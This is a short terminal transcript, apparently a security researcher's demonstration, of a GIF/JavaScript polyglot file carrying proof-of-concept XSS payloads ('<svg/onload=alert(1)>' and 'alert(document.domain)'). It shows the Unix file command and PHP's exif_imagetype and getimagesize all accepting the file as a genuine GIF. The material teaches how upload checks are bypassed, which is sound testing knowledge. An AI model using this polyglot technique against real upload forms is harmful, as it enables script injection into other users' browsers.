 brute@logic: ~
brute@logic:~$ cat xss.gif
GIF89a/*<svg/onload=alert(1)>*/=alert(document.domain)//;
brute@logic:~$ file xss.gif
xss.gif: GIF image data, version 89a, 10799 x 29500
brute@logic:~$ php -a
Interactive mode enabled
php > if (exif_imagetype('xss.gif') == IMAGETYPE_GIF) {echo 'The picture IS a gif. ';}
The picture IS a gif. php >
php > print_r(getimagesize('xss.gif'));
Array
(
    [0] => 10799
    [1] => 29500
    [2] => 1
    [3] => width="10799" height="29500"
    [channels] => 3
    [mime] => image/gif
)
php > quit
brute@logic:~$
REEBUF